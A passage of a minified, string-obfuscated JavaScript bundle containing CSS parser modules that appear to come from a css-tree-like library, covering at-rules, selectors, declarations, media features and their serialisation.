t=a2r;return this[t(2965)](this[t(460)]())},block(){return this[a2r(1353)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2r;return this[t(2965)](this[t(460)]())},block(){return this[a2r(1353)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2r;return this[t(2965)](this[t(2055)]())},block(t=!1){return this[a2r(1353)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2r(1353)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2r;return this[t(2965)](this[t(1623)](t(3036)))},block(t=!1){return this[a2r(1353)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2r;return n(1010)==typeof e&&/^\s*\|/[n(3349)](e)?n(1010)==typeof t?t+e:e[n(3355)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2r,r=Object[n(1680)](null);for(const[o,i]of Object[n(2230)](t))if(i){r[o]={};for(const t of Object[n(2256)](i))e[n(1450)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2r,i={...t};for(const[s,a]of Object[n(2230)](e))switch(s){case n(3721):i[s]=Boolean(a);break;case n(500):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(4330):i[s]={...t[s]};for(const[t,e]of Object[n(2230)](a))i[s][t]=Array[n(4126)](e)?e:[];break;case n(863):i[s]={...t[s]};for(const[t,e]of Object[n(2230)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(3776)]||null,descriptors:{...o[n(2198)]}};if(e){a[n(3776)]=e[n(3776)]?r(a[n(3776)],e[n(3776)]):a[n(3776)]||null;for(const[t,o]of Object[n(2230)](e[n(2198)]||{}))a[n(2198)][t]=o?r(a[n(2198)][t],o):null;Object[n(2256)](a[n(2198)])[n(3414)]||(a[n(2198)]=null)}}break;case n(3982):case n(1058):i[s]={...t[s]};for(const[t,e]of Object[n(2230)](a))i[s][t]=r(i[s][t],e);break;case n(848):case n(1860):i[s]={...t[s]};for(const[t,e]of Object[n(2230)](a))i[s][t]={...i[s][t],...e};break;case n(824):i[s]={...t[s],...a};break;case n(1545):case n(574):i[s]={...t[s],...o(a,[n(2115)])};break;case n(673):i[s]={...t[s],...o(a,[n(1164),n(2911),n(2115),n(2069),n(4400)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(783),stylesheet:r(783),atrule:r(3479),atrulePrelude(t){const e=r;return this[e(3613)](t[e(1545)]?String(t[e(1545)]):null)},mediaQueryList:r(2902),mediaQuery:r(1642),condition(t){const e=r;return this[e(1623)](t[e(686)])},rule:r(3147),selectorList:r(460),selector:r(1332),block(){return this[r(1353)](!0)},declarationList:r(1763),declaration:r(977),value:r(2883)},features:{supports:{selector(){return this[r(1332)]()}},container:{style(){return this[r(977)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2r,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(3705)][e(2911)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(488)],findLast:d[e(423)],findAll:d[e(2187)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(4331)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(3705)]=new c.J({generic:t[e(3721)],cssWideKeywords:t[e(500)],units:t[e(4330)],types:t[e(3982)],atrules:t[e(863)],properties:t[e(1058)],node:t[e(673)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2r;return this[t(2965)](this[t(2835)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2r,e=this[t(2877)]();if(this[t(2234)](),e[t(1260)](this[t(3244)]()),this[t(2234)](),this[t(3177)]===r.A9){e[t(1260)](this[t(4163)]());const n=this[t(3388)],o=this[t(804)]?this[t(2883)](null):this[t(2835)](this[t(497)],!1);if(t(2883)===o[t(2367)]&&o[t(561)][t(1712)])for(let e=n-this[t(3388)];e<=0;e++)if(this[t(2782)](e)===r.M$){o[t(561)][t(2430)]({type:t(822),loc:null,value:" "});break}e[t(1260)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2r;let r=this[n(2370)]+t;const a=this[n(3237)](r);for(a!==i&&a!==s||(e&&this[n(3275)](n(2791)),r++);r<this[n(3326)];r++)(0,o.yp)(this[n(3237)](r))||this[n(3275)](n(2922),r)}function d(t){return u[a2r(1103)](this,0,t)}function h(t,e){const n=a2r;if(!this[n(1511)](this[n(2370)]+t,e)){let r="";switch(e){case a:r=n(729);break;case s:r=n(3472)}this[n(3275)](r,this[n(2370)]+t)}}function f(){const t=a2r;let e=0,n=0,r=this[t(3177)];for(;r===o.M$||r===o.Mw;)r=this[t(2782)](++e);if(r!==o.wN){if(!this[t(2792)](i,e)&&!this[t(2792)](s,e))return null;n=this[t(2792)](i,e)?i:s;do{r=this[t(2782)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(3973)](e),d[t(1103)](this,c))}return e>0&&this[t(3973)](e),0===n&&(r=this[t(3237)](this[t(2370)]),r!==i&&r!==s&&this[t(3275)](t(1264))),d[t(1103)](this,0!==n),n===s?"-"+this[t(3782)](o.wN):this[t(3782)](o.wN)}const m=r(3243),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(2370)];let n=null,m=null;if(this[t(3177)]===o.wN)d[t(1103)](this,l),m=this[t(3782)](o.wN);else if(this[t(3177)]===o.Vy&&this[t(1511)](this[t(2370)],s))switch(n="-1",h[t(1103)](this,1,a),this[t(3326)]-this[t(2370)]){case 2:this[t(1474)](),m=f[t(1103)](this);break;case 3:h[t(1103)](this,2,s),this[t(1474)](),this[t(2234)](),d[t(1103)](this,c),m="-"+this[t(3782)](o.wN);break;default:h[t(1103)](this,2,s),u[t(1103)](this,3,c),this[t(1474)](),m=this[t(1747)](e+2)}else if(this[t(3177)]===o.Vy||this[t(2792)](i)&&this[t(2782)](1)===o.Vy){let r=0;switch(n="1",this[t(2792)](i)&&(r=1,this[t(1474)]()),h[t(1103)](this,0,a),this[t(3326)]-this[t(2370)]){case 1:this[t(1474)](),m=f[t(1103)](this);break;case 2:h[t(1103)](this,1,s),this[t(1474)](),this[t(2234)](),d[t(1103)](this,c),m="-"+this[t(3782)](o.wN);break;default:h[t(1103)](this,1,s),u[t(1103)](this,2,c),this[t(1474)](),m=this[t(1747)](e+r+1)}}else if(this[t(3177)]===o.fg){const r=this[t(3237)](this[t(2370)]),l=r===i||r===s;let p=this[t(2370)]+l;for(;p<this[t(3326)]&&(0,o.yp)(this[t(3237)](p));p++);p===this[t(2370)]+l&&this[t(3275)](t(2922),this[t(2370)]+l),h[t(1103)](this,p-this[t(2370)],a),n=this[t(2684)](e,p),p+1===this[t(3326)]?(this[t(1474)](),m=f[t(1103)](this)):(h[t(1103)](this,p-this[t(2370)]+1,s),p+2===this[t(3326)]?(this[t(1474)](),this[t(2234)](),d[t(1103)](this,c),m="-"+this[t(3782)](o.wN)):(u[t(1103)](this,p-this[t(2370)]+2,c),this[t(1474)](),m=this[t(1747)](p+1)))}else this[t(3275)]();return null!==n&&n[t(3237)](0)===i&&(n=n[t(2067)](1)),null!==m&&m[t(3237)](0)===i&&(m=m[t(2067)](1)),{type:t(3243),loc:this[t(2312)](e,this[t(2370)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(3411)](n+r)}else this[e(3411)](n)}else this[e(3411)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2r;return this[t(2835)](this[t(1839)],!0)}function s(){const t=a2r;for(let e,n=1;e=this[t(2782)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(3479),c=r(1545),l={name:String,prelude:[r(3613),r(2835),null],block:[r(1353),null]};function u(t=!1){const e=r,n=this[e(2370)];let a,c,l=null,u=null;switch(this[e(728)](o.zu),a=this[e(1747)](n+1),c=a[e(4010)](),this[e(2234)](),!1===this[e(1170)]&&this[e(3177)]!==o.X6&&this[e(3177)]!==o.Qq&&(l=this[e(3386)]?this[e(4169)](this[e(3613)][e(933)](this,a,t),i):i[e(1103)](this,this[e(3388)]),this[e(2234)]()),this[e(3177)]){case o.Qq:this[e(1474)]();break;case o.X6:u=hasOwnProperty[e(1103)](this[e(1545)],c)&&e(4331)==typeof this[e(1545)][c][e(3766)]?this[e(1545)][c][e(3766)][e(1103)](this,t):this[e(1353)](s[e(1103)](this))}return{type:e(3479),loc:this[e(2312)](n,this[e(2370)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(1329)](o.zu,"@"+t[e(1164)]),null!==t[e(3776)]&&this[e(673)](t[e(3776)]),t[e(3766)]?this[e(673)](t[e(3766)]):this[e(1329)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3613),s=r(880),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(4010)]()),this[e(2234)](),n=hasOwnProperty[e(1103)](this[e(1545)],t)&&e(4331)==typeof this[e(1545)][t][e(3776)]?this[e(1545)][t][e(3776)][e(1103)](this):this[e(559)](this[e(848)][e(3613)]),this[e(2234)](),!0!==this[e(1170)]&&this[e(3177)]!==o.X6&&this[e(3177)]!==o.Qq&&this[e(3275)](e(2798)),{type:e(3613),loc:this[e(820)](n),children:n}}function l(t){this[r(561)](t)}},1400:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2r;this[t(1170)]&&this[t(3275)](t(819));const e=this[t(2370)];let n=!1;return this[t(2792)](s)?(n=!0,this[t(1474)]()):this[t(2792)](l)||this[t(728)](o.Vy),this[t(2792)](l)?this[t(3237)](this[t(2370)]+1)!==a?(this[t(1474)](),this[t(728)](o.Vy)):n&&this[t(3275)](t(1898),this[t(3326)]):n&&this[t(3275)](t(2546)),{type:t(3244),loc:this[t(2312)](e,this[t(2370)]),name:this[t(1747)](e)}}function h(){const t=a2r,e=this[t(2370)],n=this[t(3237)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3275)](t(3500)),this[t(1474)](),n!==a&&(this[t(2792)](a)||this[t(3275)](t(2998)),this[t(1474)]()),this[t(1747)](e)}const f=r(3007),m={name:r(3244),matcher:[String,null],value:[r(1302),r(3244),null],flags:[String,null]};function p(){const t=r,e=this[t(2370)];let n,i=null,s=null,a=null;return this[t(728)](o.hk),this[t(2234)](),n=d[t(1103)](this),this[t(2234)](),this[t(3177)]!==o.Oh&&(this[t(3177)]!==o.Vy&&(i=h[t(1103)](this),this[t(2234)](),s=this[t(3177)]===o.Qf?this[t(1302)]():this[t(3244)](),this[t(2234)]()),this[t(3177)]===o.Vy&&(a=this[t(3782)](o.Vy),this[t(2234)]())),this[t(728)](o.Oh),{type:t(3007),loc:this[t(2312)](e,this[t(2370)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(1329)](o._i,"["),this[e(673)](t[e(1164)]),null!==t[e(628)]&&(this[e(3411)](t[e(628)]),this[e(673)](t[e(3433)])),null!==t[e(2807)]&&this[e(1329)](o.Vy,t[e(2807)]),this[e(1329)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2r(2835)](null,!0)}function a(){const t=a2r;return this[t(4169)](this[t(3147)],s)}function c(){const t=a2r;return this[t(2835)](this[t(588)],!0)}function l(){const t=a2r;if(this[t(3177)]===o.Qq)return c[t(1103)](this,this[t(3388)]);const e=this[t(4169)](this[t(977)],c);return this[t(3177)]===o.Qq&&this[t(1474)](),e}const u=r(1353),d=r(3766),h={children:[[r(3479),r(3147),r(977)]]};function f(t){const e=r,n=t?l:a,c=this[e(2370)];let u=this[e(2877)]();this[e(728)](o.X6);t:for(;!this[e(1170)];)switch(this[e(3177)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(1474)]();break;case o.zu:u[e(1260)](this[e(4169)](this[e(3479)][e(933)](this,t),s));break;default:t&&this[e(2792)](i)?u[e(1260)](a[e(1103)](this)):u[e(1260)](n[e(1103)](this))}return this[e(1170)]||this[e(728)](o.Q0),{type:e(1353),loc:this[e(2312)](c,this[e(2370)]),children:u}}function m(t){const e=r;this[e(1329)](o.X6,"{"),this[e(561)](t,(t=>{const n=e;n(977)===t[n(2367)]&&this[n(1329)](o.Qq,";")})),this[e(1329)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(929),s={children:[[]]};function a(t,e){const n=r,i=this[n(2370)];let s=null;return this[n(728)](o.hk),s=t[n(1103)](this,e),this[n(1170)]||this[n(728)](o.Oh),{type:n(929),loc:this[n(2312)](i,this[n(2370)]),children:s}}function c(t){const e=r;this[e(1329)](o._i,"["),this[e(561)](t),this[e(1329)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3636),s=[];function a(){const t=r,e=this[t(2370)];return this[t(728)](o.zG),{type:t(3636),loc:this[t(2312)](e,this[t(2370)])}}function c(){const t=r;this[t(1329)](o.zG,t(2912))}},1585:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3303),s=[];function a(){const t=r,e=this[t(2370)];return this[t(728)](o.lh),{type:t(3303),loc:this[t(2312)](e,this[t(2370)])}}function c(){const t=r;this[t(1329)](o.lh,t(4083))}},1052:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3017),a={name:String};function c(){const t=r;return this[t(1561)](i),{type:t(3017),loc:this[t(2312)](this[t(2370)]-1,this[t(3326)]),name:this[t(3782)](o.Vy)}}function l(t){const e=r;this[e(1329)](o._i,"."),this[e(1329)](o.Vy,t[e(1164)])}},2347:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(3316),u={name:String};function d(){const t=r,e=this[t(2370)];let n;switch(this[t(3177)]){case o.M$:n=" ";break;case o._i:switch(this[t(3237)](this[t(2370)])){case a:case i:case c:this[t(1474)]();break;case s:this[t(1474)](),this[t(3253)](t(4033)),this[t(1561)](s);break;default:this[t(3275)](t(3906))}n=this[t(1747)](e)}return{type:t(3316),loc:this[t(2312)](e,this[t(2370)]),name:n}}function h(t){const e=r;this[e(3411)](t[e(1164)])}},4916:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(2534),c={value:String};function l(){const t=r,e=this[t(2370)];let n=this[t(3326)];return this[t(728)](o.Mw),n-e+2>=2&&this[t(3237)](n-2)===i&&this[t(3237)](n-1)===s&&(n-=2),{type:t(2534),loc:this[t(2312)](e,this[t(2370)]),value:this[t(2684)](e+2,n)}}function u(t){const e=r;this[e(1329)](o.Mw,"/*"+t[e(3433)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(1623),a={kind:String,children:[[r(3244),r(427),r(1180),r(4293),r(3824)]]};function c(t){const e=r;return this[e(1734)](1)===o.Vy&&i[e(3248)](this[e(1734)](2))?this[e(427)](t):this[e(4293)](t)}const l={media:c,container:c,supports(){return this[r(3824)]()}};function u(t=r(2162)){const e=r,n=this[e(2877)]();t:for(;!this[e(1170)];)switch(this[e(3177)]){case o.Mw:case o.M$:this[e(1474)]();continue;case o.Vy:n[e(1260)](this[e(3244)]());break;case o.AJ:{let r=this[e(4169)]((()=>l[t][e(1103)](this,t)),(()=>null));r||(r=this[e(4169)]((()=>{const n=e;this[n(728)](o.AJ);const r=this[n(1623)](t);return this[n(728)](o.no),r}),(()=>this[e(2756)](t)))),n[e(1260)](r);break}case o.zt:{let r=this[e(4169)]((()=>this[e(1180)](t)),(()=>null));r||(r=this[e(2756)](t)),n[e(1260)](r);break}default:break t}return n[e(1712)]&&this[e(3275)](e(1012)),{type:e(1623),loc:this[e(820)](n),kind:t,children:n}}function d(t){const e=r;t[e(561)][e(2439)]((t=>{const n=e;n(1623)===t[n(2367)]?(this[n(1329)](o.AJ,"("),this[n(673)](t),this[n(1329)](o.no,")")):this[n(673)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2r;return this[t(2835)](this[t(497)],!0)}function m(){const t=a2r;return this[t(2835)](this[t(497)],!1)}function p(){const t=a2r,e=this[t(3388)],n=this[t(2883)]();return t(2835)!==n[t(2367)]&&!1===this[t(1170)]&&this[t(3177)]!==i.Qq&&!1===this[t(2792)](s)&&!1===this[t(446)](e)&&this[t(3275)](),n}const g=r(977),w=r(2573),b={important:[Boolean,String],property:String,value:[r(2883),r(2835)]};function y(){const t=r,e=this[t(2370)],n=this[t(3388)],a=x[t(1103)](this),c=(0,o.vs)(a),l=c?this[t(804)]:this[t(3953)],u=c?m:f;let d,h=!1;this[t(2234)](),this[t(728)](i.Qx);const g=this[t(3388)];if(c||this[t(2234)](),d=l?this[t(4169)](p,u):u[t(1103)](this,this[t(3388)]),c&&t(2883)===d[t(2367)]&&d[t(561)][t(1712)])for(let e=g-this[t(3388)];e<=0;e++)if(this[t(2782)](e)===i.M$){d[t(561)][t(2430)]({type:t(822),loc:null,value:" "});break}return this[t(2792)](s)&&(h=A[t(1103)](this),this[t(2234)]()),!1===this[t(1170)]&&this[t(3177)]!==i.Qq&&!1===this[t(446)](n)&&this[t(3275)](),{type:t(977),loc:this[t(2312)](e,this[t(2370)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(1329)](i.Vy,t[e(2758)]),this[e(1329)](i.Qx,":"),this[e(673)](t[e(3433)]),t[e(3185)]&&(this[e(1329)](i._i,"!"),this[e(1329)](i.Vy,!0===t[e(3185)]?e(3185):t[e(3185)]))}function x(){const t=r,e=this[t(2370)];if(this[t(3177)]===i._i)switch(this[t(3237)](this[t(2370)])){case u:case c:case d:case a:case l:this[t(1474)]();break;case h:this[t(1474)](),this[t(2792)](h)&&this[t(1474)]()}return this[t(3177)]===i.Vw?this[t(728)](i.Vw):this[t(728)](i.Vy),this[t(1747)](e)}function A(){const t=r;this[t(728)](i._i),this[t(2234)]();const e=this[t(3782)](i.Vy);return t(3185)===e||e}},513:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2r;return this[t(2835)](this[t(588)],!0)}const a=r(1763),c={children:[[r(977),r(3479),r(3147)]]};function l(){const t=r,e=this[t(2877)]();for(;!this[t(1170)];)switch(this[t(3177)]){case o.M$:case o.Mw:case o.Qq:this[t(1474)]();break;case o.zu:e[t(1260)](this[t(4169)](this[t(3479)][t(933)](this,!0),s));break;default:this[t(2792)](i)?e[t(1260)](this[t(4169)](this[t(3147)],s)):e[t(1260)](this[t(4169)](this[t(977)],s))}return{type:t(1763),loc:this[t(820)](e),children:e}}function u(t){const e=r;this[e(561)](t,(t=>{const n=e;n(977)===t[n(2367)]&&this[n(1329)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1829),s={value:String,unit:String};function a(){const t=r,e=this[t(2370)],n=this[t(3363)](o.fg);return{type:t(1829),loc:this[t(2312)](e,this[t(2370)]),value:n,unit:this[t(2684)](e+n[t(3414)],this[t(2370)])}}function c(t){const e=r;this[e(1329)](o.fg,t[e(3433)]+t[e(3984)])}},3723:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(427),a={kind:String,name:String,value:[r(3244),r(3132),r(1829),r(2731),r(1987),null]};function c(t){const e=r,n=this[e(2370)];let s,a=null;if(this[e(728)](o.AJ),this[e(2234)](),s=this[e(3782)](o.Vy),this[e(2234)](),this[e(3177)]!==o.no){switch(this[e(728)](o.Qx),this[e(2234)](),this[e(3177)]){case o.wN:a=this[e(3829)](1)===o._i?this[e(2731)]():this[e(3132)]();break;case o.fg:a=this[e(1829)]();break;case o.Vy:a=this[e(3244)]();break;case o.zt:a=this[e(4169)]((()=>{const t=e,n=this[t(1987)](this[t(559)],this[t(848)][t(2883)]);return this[t(2234)](),this[t(2792)](i)&&this[t(3275)](),n}),(()=>this[e(2731)]()));break;default:this[e(3275)](e(3927))}this[e(2234)]()}return this[e(1170)]||this[e(728)](o.no),{type:e(427),loc:this[e(2312)](n,this[e(2370)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(1329)](o.AJ,"("),this[e(1329)](o.Vy,t[e(1164)]),null!==t[e(3433)]&&(this[e(1329)](o.Qx,":"),this[e(673)](t[e(3433)])),this[e(1329)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(1180),s={kind:String,feature:String,value:[r(977),r(1332)]};function a(t,e){const n=r,o=(this[n(1860)][t]||{})[e];return n(4331)!=typeof o&&this[n(3275)](n(1426)+e+"()"),o}function c(t=r(3438)){const e=r,n=this[e(2370)],i=this[e(1981)](),s=a[e(1103)](this,t,i[e(4010)]());this[e(2234)]();const c=this[e(4169)]((()=>{const t=e,n=this[t(3388)],r=s[t(1103)](this);return!1===this[t(1170)]&&!1===this[t(446)](n)&&this[t(3275)](),r}),(()=>this[e(2835)](null,!1)));return this[e(1170)]||this[e(728)](o.no),{type:e(1180),loc:this[e(2312)](n,this[e(2370)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(1329)](o.zt,t[e(996)]+"("),this[e(673)](t[e(3433)]),this[e(1329)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(4293),u={kind:String,left:[r(3244),r(3132),r(1829),r(2731),r(1987)],leftComparison:String,middle:[r(3244),r(3132),r(1829),r(2731),r(1987)],rightComparison:[String,null],right:[r(3244),r(3132),r(1829),r(2731),r(1987),null]};function d(){const t=r;switch(this[t(2234)](),this[t(3177)]){case o.wN:return this[t(2792)](i,this[t(4244)](1))?this[t(2731)]():this[t(3132)]();case o.fg:return this[t(1829)]();case o.Vy:return this[t(3244)]();case o.zt:return this[t(4169)]((()=>{const e=t,n=this[e(1987)](this[e(559)],this[e(848)][e(2883)]);return this[e(2234)](),this[e(2792)](i)&&this[e(3275)](),n}),(()=>this[t(2731)]()));default:this[t(3275)](t(3927))}}function h(t){const e=r;if(this[e(2234)](),this[e(2792)](s)||this[e(2792)](c)){const t=this[e(1899)][this[e(2370)]];return this[e(1474)](),this[e(2792)](a)?(this[e(1474)](),t+"="):t}if(this[e(2792)](a))return"=";this[e(3275)](e(3118)+(t?e(3366):"")+e(2124))}function f(t=r(3438)){const e=r,n=this[e(2370)];this[e(2234)](),this[e(728)](o.AJ);const i=d[e(1103)](this),s=h[e(1103)](this,e(3244)===i[e(2367)]),a=d[e(1103)](this);let c=null,l=null;return this[e(3829)](0)!==o.no&&(c=h[e(1103)](this),l=d[e(1103)](this)),this[e(2234)](),this[e(728)](o.no),{type:e(4293),loc:this[e(2312)](n,this[e(2370)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(1329)](o.AJ,"("),this[e(673)](t[e(744)]),this[e(3411)](t[e(480)]),this[e(673)](t[e(800)]),t[e(3579)]&&(this[e(3411)](t[e(1116)]),this[e(673)](t[e(3579)])),this[e(1329)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1987),s=r(4331),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(2370)],s=this[n(1981)](),a=s[n(4010)]();let c;return c=e[n(2793)](a)?e[a][n(1103)](this,e):t[n(1103)](this,e),this[n(1170)]||this[n(728)](o.no),{type:n(1987),loc:this[n(2312)](i,this[n(2370)]),name:s,children:c}}function l(t){const e=r;this[e(1329)](o.zt,t[e(1164)]+"("),this[e(561)](t),this[e(1329)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2756),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(2370)];let i=null;this[e(3177)]===o.zt?i=this[e(1981)]():this[e(728)](o.AJ);const s=this[e(4169)]((()=>{const t=e,n=this[t(3388)],r=this[t(559)](this[t(848)][t(2883)]);return!1===this[t(1170)]&&!1===this[t(446)](n)&&this[t(3275)](),r}),(()=>this[e(2965)](this[e(2835)](null,!1))));return this[e(1170)]||this[e(728)](o.no),{type:e(2756),loc:this[e(2312)](n,this[e(2370)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(4331)]?this[e(1329)](o.zt,t[e(4331)]+"("):this[e(1329)](o.AJ,"("),this[e(561)](t),this[e(1329)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2907),s=r(1552),a={value:String};function c(){const t=r,e=this[t(2370)];return this[t(728)](o.Vw),{type:t(1552),loc:this[t(2312)](e,this[t(2370)]),value:this[t(1747)](e+1)}}function l(t){const e=r;this[e(1329)](o.Vw,"#"+t[e(3433)])}},7905:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4345),s={name:String};function a(){const t=r,e=this[t(2370)];return this[t(728)](o.Vw),{type:t(4345),loc:this[t(2312)](e,this[t(2370)]),name:this[t(1747)](e+1)}}function c(t){const e=r;this[e(1329)](o._i,"#"+t[e(1164)])}},8586:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3244),s={name:String};function a(){const t=r;return{type:t(3244),loc:this[t(2312)](this[t(2370)],this[t(3326)]),name:this[t(3782)](o.Vy)}}function c(t){const e=r;this[e(1329)](o.Vy,t[e(1164)])}},5204:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(410),a={name:String};function c(){const t=r;let e=this[t(2370)],n=this[t(3782)](o.Vy);for(;this[t(2792)](i);)this[t(728)](o._i),n+="."+this[t(3782)](o.Vy);return{type:t(410),loc:this[t(2312)](e,this[t(2370)]),name:n}}function l(t){const e=r;this[e(3411)](t[e(1164)])}},4476:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1652),s={children:[[r(410)]]};function a(){const 